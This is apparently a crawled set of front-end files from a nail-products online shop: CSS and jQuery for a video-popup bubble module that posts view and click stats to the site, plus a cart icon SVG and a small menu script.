<\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css
body_size: 857
content:
:root{
    --psolvp-size-small:100px;
    --psolvp-size-medium:150px;
    --psolvp-size-large:200px;
}

/* Container positioning */
.psolvp-container{
    position: fixed;
    z-index: 10000;
    opacity: var(--psolvp-opacity, 0.9);
    transition: opacity .3s ease, transform .3s ease;
}
.psolvp-container.psolvp-hidden{ opacity: 0; transform: scale(.95); pointer-events:none; }

/* Positions */
.psolvp-container.position-bottom-right{ right: 16px; bottom: 16px; }
.psolvp-container.position-bottom-left{ left: 16px; bottom: 16px; }
.psolvp-container.position-top-right{ right: 16px; top: 16px; }
.psolvp-container.position-top-left{ left: 16px; top: 16px; }

/* Sizes */
.psolvp-container.size-small .psolvp-bubble{ width: var(--psolvp-size-small); height: var(--psolvp-size-small); }
.psolvp-container.size-medium .psolvp-bubble{ width: var(--psolvp-size-medium); height: var(--psolvp-size-medium); }
.psolvp-container.size-large .psolvp-bubble{ width: var(--psolvp-size-large); height: var(--psolvp-size-large); }
.psolvp-container.size-custom .psolvp-bubble{ width: var(--psolvp-custom-width, var(--psolvp-size-medium)); height: var(--psolvp-custom-height, var(--psolvp-size-medium)); }

/* Bubble */
.psolvp-bubble{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid rgba(255,255,255,.9);
    background: var(--psolvp-color, #007cba);
    box-shadow: 0 8px 16px rgba(0,0,0,.2);
    cursor: pointer;
    position: relative;
}
.psolvp-bubble img{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble video{ width: 100%; height: 100%; object-fit: cover; display:block; }
.psolvp-bubble-close {
    position: absolute;
    right: -14px;
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 0;
    background: #fff;
    color: #333;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    display: flex
;
    justify-content: center;
    align-items: center;
}
.psolvp-play-icon{ color:#fff; font-size:28px; line-height:1; }

/* Animation variants */
.psolvp-container.anim-fade{ transition: opacity .4s ease; }
.psolvp-container.anim-slide{ transform: translateY(10px); }
.psolvp-container.anim-slide:not(.psolvp-hidden){ transform: translateY(0); }
.psolvp-container.anim-bounce{ animation: psolvp-bounce 2s infinite; }
@keyframes psolvp-bounce{ 0%,100%{ transform: translateY(0);} 50%{ transform: translateY(-4px);} }

/* Modal */
.psolvp-modal[hidden]{ display:none !important; }
.psolvp-modal{ position:fixed; inset:0; z-index:10001; }
.psolvp-modal-backdrop{ position:absolute; inset:0; background:rgba(0,0,0,.6); }
.psolvp-modal-dialog{ position:relative; max-width: 90vw; width: 960px; margin: 5vh auto; background:#000; border-radius:8px; overflow:hidden; box-shadow:0 10px 30px rgba(0,0,0,.4); }
.psolvp-video-wrap{ position:relative; padding-top:56.25%; background:#000; }
.psolvp-video-wrap video{ position:absolute; inset:0; width:100%; height:100%; }
.psolvp-close{ position:absolute; right:10px; top:10px; background:#fff; border:0; border-radius:50%; width:32px; height:32px; cursor:pointer; font-size:18px; line-height:32px; text-align:center; }

/* Body lock when modal open */
body.psolvp-modal-open{ overflow:hidden; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.siberian-nails.com/themes/warehousechild/icons/cart-icon.svg
body_size: 852
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg3193"
   version="1.1"
   viewBox="0 0 10.988307 14.727382"
   height="14.727382mm"
   width="10.988307mm">
  <defs
     id="defs3187" />
  <metadata
     id="metadata3190">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(93.327023,-133.59112)"
     id="layer1">
    <g
       id="g3968-9"
       transform="matrix(0.18556377,0,0,0.18556377,-147.19945,211.91902)">
      <g
         transform="matrix(12.812184,0,0,12.812184,4525.8724,8052.9442)"
         id="g3825-1">
        <path
           style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.94105738;stroke-linecap:butt;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           d="m -1248.207,-2495.2617 -0.7891,18.1074 8.2637,-0.045 8.2636,0.045 -0.789,-18.1074 h -7.1953 -0.5567 z"
           transform="scale(0.26458333)"
           id="path3807-2" />
        <g
           id="g3819-7"
           transform="translate(-0.09835326)">
          <path
             id="path3812-0"
             d="m -329.18607,-659.45516 v -0.74933 c 0.0935,-0.98046 0.56981,-1.1311 1.0073,-1.15469"
             style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.24898809;stroke-linecap:round;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
          <path
             style="fill:none;fill-rule:evenodd;stroke:#000000;stroke-width:0.24898809;stroke-linecap:round;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
             d="m -327.17147,-659.45516 v -0.74933 c -0.0935,-0.98046 -0.56981,-1.1311 -1.0073,-1.15469"
             id="path3814-9" />
        </g>
      </g>
      <g
         transform="matrix(0.92332989,0,0,0.92332989,25.361962,-32.205682)"
         id="g3957-3" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js
body_size: -62
content:
 $(".cbp-hrmenu-tab-7").on("click",function(){$("#menu-icon").trigger("click");});


--- FILE ---
content_type: application/javascript
request_url: https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js
body_size: 1951
content:
// Expose an init function to allow late-inserted markup to be initialized (e.g., checkout injected from header)
window.psolvpInit = function(){
  // Initialize only containers not yet bound
  var $containers = $('.psolvp-container').filter(function(){ return !$(this).data('psolvpInit'); });
  if(!$containers.length){ return; }

  // Modal global compartido (único)
  var $modal = $('#psolvp-modal');
  if(!$modal.length){
      var modalHtml = ''+
      '<div id="psolvp-modal" class="psolvp-modal" role="dialog" aria-modal="true" aria-label="Video" hidden>'+
        '<div class="psolvp-modal-backdrop" data-close></div>'+
        '<div class="psolvp-modal-dialog">'+
          '<button class="psolvp-close" type="button" data-close aria-label="Close">×</button>'+
          '<div class="psolvp-video-wrap">'+
            '<video id="psolvp-video" playsinline muted preload="metadata" controls></video>'+
          '</div>'+
        '</div>'+
      '</div>';
      $('body').append(modalHtml);
      $modal = $('#psolvp-modal');
  }
  var $video = $('#psolvp-video');
  var $backdrop = $modal.find('[data-close]');
  var $closeBtn = $modal.find('.psolvp-close');
  var currentLazy = true, currentFwAutoplay = false, currentFwLoop = false, currentFwMuted = true;
  // Track last mini bubble video to optionally resume after closing full-screen
  var lastMiniEl = null;
  var lastMiniShouldResume = false;

  function openModalWith(url){
      // Configurar atributos del video global según la última instancia clicada
      $video.prop('muted', !!currentFwMuted).attr('playsinline','');
      if(currentFwLoop){ $video.attr('loop',''); } else { $video.removeAttr('loop'); }
      $video.attr('src', url);
      try{ $video.get(0).load(); }catch(e){}
      try{ $video.get(0).currentTime = 0; }catch(e){}
      $modal.removeAttr('hidden');
      $('body').addClass('psolvp-modal-open');
      if(currentFwAutoplay){
          var playPromise = $video.get(0).play();
          if(playPromise && typeof playPromise.catch === 'function'){
              playPromise.catch(function(){});
          }
      }
  }

  function closeModal(){
      if(!$modal.attr('hidden')){
          try{ $video.get(0).pause(); }catch(e){}
          try{ $video.get(0).currentTime = 0; }catch(e){}
          if(currentLazy){ $video.removeAttr('src'); $video.get(0).load(); }
          $modal.attr('hidden','');
          $('body').removeClass('psolvp-modal-open');
          // Resume mini-bubble playback if it was (or should be) playing
          if (lastMiniEl && lastMiniShouldResume) {
              try { lastMiniEl.play(); } catch(e){}
          }
          // Reset flags
          lastMiniEl = null;
          lastMiniShouldResume = false;
      }
  }
  $backdrop.on('click', function(){ closeModal(); });
  $closeBtn.on('click', function(){ closeModal(); });
  $(document).on('keydown', function(e){ if(e.key==='Escape'){ closeModal(); } });

  // Procesar cada contenedor/burbuja por separado
  $containers.each(function(){
      var $container = $(this);
      // mark as initialized to avoid double-binding
      $container.data('psolvpInit', true);
      var mobileEnabled = $container.data('mobile-enabled') === 1;
      var delay = parseInt($container.data('delay') || 0, 10) * 1000;
      var videoUrl = $container.data('video-url');
      var fwAutoplay = $container.data('autoplay') === 1;
      var fwLoop = $container.data('loop') === 1;
      var fwMuted = $container.data('muted') === 1;
      var lazy = $container.data('lazy') === 1;
      var bubbleAutoplay = $container.data('bubble-autoplay') === 1;
      var bubbleLoop = $container.data('bubble-loop') === 1;
      var mobileBreakpoint = parseInt($container.data('mobile-breakpoint') || 0, 10);
      var statsUrl = $container.data('stats-url');
      var pid = parseInt($container.data('product-id') || 0, 10);
      var cid = parseInt($container.data('category-id') || 0, 10);
      var vid = parseInt($container.data('video-id') || 0, 10);
      var ctx = ($container.data('context') || 'product').toString();
      var sentView = !!$container.data('psolvpViewSent');
      var $bubbleBtn = $container.find('.psolvp-bubble');
      var $mini = $container.find('#psolvp-mini');
      var $bubbleClose = $container.find('.psolvp-bubble-close');

      if(!videoUrl){ return; }

      // Ocultar en móvil si corresponde
      if(!mobileEnabled && /Mobi|Android/i.test(navigator.userAgent)){
          $container.hide();
          return;
      }
      if(mobileEnabled && mobileBreakpoint > 0){
          var shouldHideByBp = (window.innerWidth || document.documentElement.clientWidth) <= mobileBreakpoint;
          if(shouldHideByBp){
              $container.hide();
              return;
          }
      }

      // Mostrar tras el retardo y enviar view por instancia
      $container.addClass('psolvp-hidden');
      setTimeout(function(){
          $container.removeClass('psolvp-hidden');
          if(!sentView && statsUrl && vid){
              sentView = true;
              $container.data('psolvpViewSent', true);
              var payload = { type:'view', context: ctx, id_video: vid };
              if(ctx === 'product'){ payload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ payload.id_category = cid; }
              $.post(statsUrl, payload).always(function(){});
          }
      }, Math.max(0, delay));

      // Mini bubble attrs por instancia
      if($mini.length){
          $mini.prop('muted', true).prop('loop', !!bubbleLoop);
          if(bubbleAutoplay){ try{ $mini.get(0).play(); }catch(e){} }
      }

      // Click en burbuja: setear flags actuales y abrir modal global
      // ensure single handler
      $bubbleBtn.off('click.psolvp').on('click.psolvp', function(e){
          e.preventDefault();
          currentLazy = !!lazy; currentFwAutoplay = !!fwAutoplay; currentFwLoop = !!fwLoop; currentFwMuted = !!fwMuted;
          // Determine whether mini should resume after closing full-screen
          lastMiniEl = $mini.length ? $mini.get(0) : null;
          lastMiniShouldResume = false;
          if (lastMiniEl) {
              var wasPlaying = false;
              try { wasPlaying = !lastMiniEl.paused && !lastMiniEl.ended; } catch(_) {}
              lastMiniShouldResume = (bubbleAutoplay === true) || wasPlaying;
          }
          if(lastMiniEl){ try{ lastMiniEl.pause(); }catch(ex){} }
          if(statsUrl && vid){
              var cpayload = { type:'click', context: ctx, id_video: vid };
              if(ctx === 'product'){ cpayload.id_product = pid; }
              else if(ctx === 'category' || ctx === 'cms'){ cpayload.id_category = cid; }
              $.post(statsUrl, cpayload).always(function(){});
          }
          openModalWith(videoUrl);
      });

      // Cerrar permanentemente esta burbuja
      $bubbleClose.off('click.psolvp').on('click.psolvp', function(e){
          e.stopPropagation(); e.preventDefault();
          if($mini.length){ try{ $mini.get(0).pause(); }catch(ex){} }
          $container.hide();
      });
  });
};

// Auto-init on DOM ready
$(function(){ try{ if (window.psolvpInit) { window.psolvpInit(); } }catch(e){} });
